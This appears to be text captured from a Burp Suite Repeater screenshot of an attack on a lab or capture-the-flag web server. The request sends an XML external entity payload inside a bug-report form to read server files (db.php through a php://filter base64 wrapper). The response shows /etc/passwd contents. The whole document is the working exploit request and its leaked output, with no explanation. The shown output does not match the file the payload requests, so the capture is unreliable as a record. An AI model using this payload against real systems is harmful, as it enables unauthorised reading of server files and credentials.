 1 ×
+
Send
Cancel
Target: http://10.10.11.100
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 325
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=<?xml  version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE root [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=db.php">]>
17 <bugreport>
18 <title>&xxe;</title>
19 <cwe>124</cwe>
20 <cvss>9</cvss>
21 <reward>423124</reward>
22 </bugreport>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Jan 2023 07:18:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Search...
0 matches
INSPECTOR
Done
2,292 bytes | 353 millis